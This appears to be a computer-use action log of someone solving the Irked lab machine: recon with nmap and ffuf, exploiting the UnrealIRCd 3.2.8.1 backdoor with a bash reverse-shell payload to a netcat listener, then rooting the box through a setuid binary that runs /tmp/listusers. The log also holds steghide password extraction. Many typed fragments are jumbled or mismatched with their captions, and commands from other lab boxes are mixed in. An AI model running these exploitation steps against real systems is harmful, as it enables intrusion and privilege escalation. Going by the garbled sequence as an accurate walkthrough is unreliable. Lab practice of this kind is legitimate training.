
{"action": "mouse_move", "coordinate": [253, 191]}

- Run nmap -p- -sV -sC -n -Pn -T4 on 10.10.10.117, saving to full_thorough.log
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "type", "text": "nmap -p- -sV -sC -n -Pn -T4 10.10.10.117 -o full_thorough.log"}

{"action": "type", "text": "-n"}

{"action": "type", "text": "-n -P"}

{"action": "type", "text": "n"}

{"action": "type", "text": "10.10.10.117 -o full_thorough.l"}

{"action": "key", "text": "ctrl+c"}

{"action": "key", "text": "Return"}

- Scroll through the nmap report and select the UnrealIRCd service name
{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "double_click", "coordinate": [538, 82]}

{"action": "mouse_move", "coordinate": [569, 194]}

{"action": "mouse_move", "coordinate": [502, 219]}

{"action": "mouse_move", "coordinate": [527, 241]}

{"action": "double_click", "coordinate": [543, 242]}

{"action": "mouse_move", "coordinate": [575, 244]}

{"action": "mouse_move", "coordinate": [371, 164]}

- Add '10.10.10.117 irked.htb' to /etc/hosts with sudo vi, then ping irked.htb
{"action": "type", "text": "sudo vi /etc/hosts"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "htt"}

{"action": "mouse_move", "coordinate": [204, 259]}

- View the irked.htb page source and select text showing the irked.jpg image
{"action": "key", "text": "ctrl+u"}

{"action": "left_click", "coordinate": [128, 112]}

- Move into the recon/nmap directory and clear the terminal
{"action": "type", "text": "cd recon/nmap"}

{"action": "type", "text": "recon exploits recon/nmap"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "ffuf -u http://devvortex.htb/ -H 'Host: FUZZ.devvortex.htb' -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt -fs 154 | tee vhosts.log"}

{"action": "type", "text": "d.htb/FUZZ"}

{"action": "type", "text": "-w /usr/"}

{"action": "type", "text": "share/wordlists/seclists/"}

{"action": "type", "text": "Discovery/Web-Content/"}

{"action": "type", "text": "raft-mediy"}

{"action": "type", "text": ".l"}

{"action": "type", "text": "xt"}

{"action": "type", "text": "-fc 404 |"}

{"action": "type", "text": "tee"}

{"action": "type", "text": "dirs.log"}

{"action": "key", "text": "Return"}

- Rerun the irked.htb ffuf fuzz with raft-medium-files.txt, teeing output to files
{"action": "type", "text": "files"}

{"action": "type", "text": "medium-"}

{"action": "type", "text": "files.txt"}

{"action": "key", "text": "Return"}

- Highlight version 2.4 in the Apache HTTP Server documentation heading at irked.htb/manual
{"action": "double_click", "coordinate": [121, 141]}

{"action": "double_click", "coordinate": [163, 141]}

{"action": "mouse_move", "coordinate": [361, 159]}

{"action": "mouse_move", "coordinate": [271, 166]}

{"action": "mouse_move", "coordinate": [275, 199]}

- Fuzz 'Host: FUZZ.irked.htb' with subdomains-top1million-110000.txt, filtering size 72, logging to vhosts.log
{"action": "type", "text": "ffuf -u http://irked.htb/FUZZ -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-medium-directories.txt -fc 404 | tee dirs.log"}

{"action": "type", "text": "vhosts"}

{"action": "type", "text": "Host: FUZZ"}

{"action": "type", "text": ".irked.htb"}

{"action": "type", "text": ".log"}

{"action": "type", "text": "ffuf -u http://irked.htb/ -H 'Host: FUZZ.irked.htb' -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt | tee vhosts.log"}

{"action": "type", "text": "-fs 72"}

- Search Google for 'port 111 nfs' in a new tab and scroll the results
{"action": "left_click", "coordinate": [70, 7]}

{"action": "type", "text": "port 111 nfs"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

- Run showmount -e against the target to list its NFS exports
{"action": "type", "text": "showmount -e squashed.htb"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [325, 259]}

{"action": "mouse_move", "coordinate": [341, 207]}

- Connect to the IRC service on irked.htb port 6697 with nc
{"action": "type", "text": "nc -nvlp 4444"}

{"action": "type", "text": "6697"}

{"action": "key", "text": "Return"}

- Register with 'USER hello 0 * password' and 'NICK myname', revealing Unreal3.2.8.1
{"action": "type", "text": "USER"}

{"action": "type", "text": "hello"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "hello 0 * pa"}

{"action": "type", "text": "ssword"}

{"action": "type", "text": "NICK myname"}

{"action": "mouse_move", "coordinate": [410, 282]}

- Scan the Unreal3.2.8.1 exploit results and open Ranger11Danger/UnrealIRCd-3.2.8.1-Backdoor on GitHub
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [548, 329]}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [314, 258]}

{"action": "mouse_move", "coordinate": [307, 249]}

{"action": "mouse_move", "coordinate": [287, 231]}

{"action": "left_click", "coordinate": [216, 220]}

- Read the backdoor README on exploit.py and its python, netcat and bash payloads
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [479, 313]}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [410, 390]}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

- Clone the UnrealIRCd-3.2.8.1-Backdoor repository into the exploits folder
{"action": "type", "text": "clear"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "cd ../../../"}

{"action": "key", "text": "Return"}

- Open the repository's exploit.py in Sublime Text with subl
{"action": "type", "text": "clear"}

{"action": "type", "text": "subl exploit.py"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [367, 304]}

- Fill exploit.py's local_ip with 10.10.16.2 and local_port with '4444', then save
{"action": "left_click", "coordinate": [68, 98]}

{"action": "left_click", "coordinate": [30, 90]}

{"action": "left_click", "coordinate": [96, 128]}

{"action": "left_click", "coordinate": [29, 143]}

{"action": "left_click", "coordinate": [99, 158]}

{"action": "left_click", "coordinate": [69, 158]}

{"action": "mouse_move", "coordinate": [130, 181]}

{"action": "type", "text": "10.10.16.2"}

{"action": "type", "text": "4444"}

{"action": "key", "text": "ctrl+s"}

- Listen on port 4444 and launch the bash-payload exploit at irked.htb 6697
{"action": "type", "text": "python -m http.server 80"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "python exploit.py -payload bash irked.h"}

{"action": "type", "text": "tb"}

{"action": "type", "text": "6697"}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [543, 208]}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [403, 341]}

{"action": "left_click", "coordinate": [114, 309]}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

- From the ircd shell, move up to /home and list the djmardov and ircd folders
{"action": "type", "text": "cd@irked:~/Unreal3.2$ cd .."}

{"action": "key", "text": "Return"}

- Spawn bash via python3 -c "import pty;pty.spawn('/bin/bash')" and export TERM
{"action": "type", "text": "python3"}

{"action": "type", "text": "-c \"import pty;pty.ps"}

{"action": "key", "text": "BackSpace"}

{"action": "type", "text": ".spawn('/bi"}

{"action": "type", "text": "n/bash')\""}

{"action": "type", "text": "export T"}

{"action": "key", "text": "Return"}

- Enter djmardov's home directory and list its files, including user.txt
{"action": "type", "text": "cd"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "cd djmar"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "ls -la"}

- Run sudo -l, finding that sudo is not installed
{"action": "type", "text": "sudop"}

{"action": "type", "text": "-l"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [678, 326]}

- Find all setuid files with find / -type f -perm -u=s, spotting /usr/bin/viewuser
{"action": "type", "text": "find /"}

{"action": "type", "text": "-type f"}

{"action": "type", "text": "-perm -u"}

{"action": "type", "text": "=s 2"}

{"action": "key", "text": "Return"}

{"action": "double_click", "coordinate": [424, 306]}

{"action": "mouse_move", "coordinate": [510, 291]}

{"action": "mouse_move", "coordinate": [547, 345]}

- Inspect /usr/bin/viewuser with ls -la and file, then run it
{"action": "type", "text": "ls -la"}

{"action": "type", "text": "/usr/bin"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [526, 356]}

{"action": "type", "text": "file /usr/bin/view"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "/usr/bin/vie"}

{"action": "key", "text": "Return"}

- Write helloworld into /tmp/listusers with echo
{"action": "type", "text": "echp"}

{"action": "type", "text": "> /"}

{"action": "type", "text": "/tmp/listusers"}

{"action": "key", "text": "Return"}

- Run /usr/bin/viewuser against the new /tmp/listusers file
{"action": "type", "text": "/usr/bin/viewusers"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "/usr/bin/viewuser"}

{"action": "key", "text": "Return"}

- Set listusers to chmod 777, rerun viewuser, and test helloworld as a command
{"action": "type", "text": "7"}

{"action": "type", "text": "listusr"}

{"action": "type", "text": "/"}

{"action": "type", "text": "usr/bin/v"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "/usr/bin/viewuser"}

{"action": "type", "text": "hellowo"}

{"action": "key", "text": "Return"}

- In a local /bin/sh, run 'hello world' to get hello: not found
{"action": "type", "text": "/bin/bash backup.sh"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "hello wo"}

{"action": "key", "text": "Return"}

{"action": "double_click", "coordinate": [475, 338]}

- Echo id into /tmp/listusers and rerun viewuser to see uid=0(root)
{"action": "type", "text": "echo id >"}

{"action": "type", "text": "/tmp"}

{"action": "type", "text": "listusers"}

{"action": "mouse_move", "coordinate": [422, 339]}

{"action": "type", "text": "echo '"}

- Write /bin/sh into /tmp/listusers
{"action": "type", "text": "/bin/b"}

{"action": "type", "text": "h'"}

{"action": "type", "text": "> /tmp"}

{"action": "key", "text": "Return"}

- Run /usr/bin/viewuser for a root shell, then cd to /root and cat root.txt
{"action": "type", "text": "/usr"}

{"action": "type", "text": "/bin/viewuser"}

{"action": "type", "text": "cd /root"}

{"action": "type", "text": "cat roo"}

{"action": "type", "text": "at root.txt"}

- List the folder and display the password in pass.txt
{"action": "type", "text": "ls"}

{"action": "type", "text": "cat pas"}

{"action": "key", "text": "Return"}

- Navigate into djmardov's Downloads folder
{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "cat usr"}

{"action": "type", "text": "cd Downl"}

{"action": "key", "text": "Return"}

- Switch to user djmardov with su and list the Downloads folder in detail
{"action": "type", "text": "su"}

{"action": "type", "text": "djam"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "su"}

{"action": "type", "text": "djm"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

- Run /usr/bin/viewuser as djmardov, then try su to the ircd user
{"action": "type", "text": "/s"}

{"action": "type", "text": "usr/"}

{"action": "type", "text": "bin"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "su ir"}

{"action": "key", "text": "Return"}

- List hidden files, enter Documents, cat .backup, and select the steg passphrase
{"action": "type", "text": "ls"}

{"action": "type", "text": "ls -la"}

{"action": "type", "text": "cd ."}

{"action": "key", "text": "Return"}

{"action": "type", "text": "cd Documents"}

{"action": "type", "text": "cat .backuy"}

{"action": "key", "text": "Return"}

{"action": "double_click", "coordinate": [427, 338]}

{"action": "mouse_move", "coordinate": [366, 253]}

{"action": "type", "text": "http://irke"}

{"action": "type", "text": "cd ../../"}

{"action": "type", "text": "b/irked"}

{"action": "key", "text": "Return"}

- Check irked.jpg for embedded data with steghide --info
{"action": "type", "text": "subl exploit.py"}

{"action": "type", "text": "--info"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "y"}

{"action": "key", "text": "Return"}

- Extract hidden data from irked.jpg with steghide extract using the steg passphrase
{"action": "type", "text": "steghide --info irked.jpg"}

{"action": "type", "text": "extract"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

- List the folder, display pass.txt, and select the extracted password
{"action": "type", "text": "ls"}

{"action": "type", "text": "cat pas"}

{"action": "key", "text": "Return"}

{"action": "double_click", "coordinate": [30, 329]}

{"action": "mouse_move", "coordinate": [44, 345]}

- su to djmardov with the pass.txt password and confirm with whoami
{"action": "type", "text": "su djma"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}
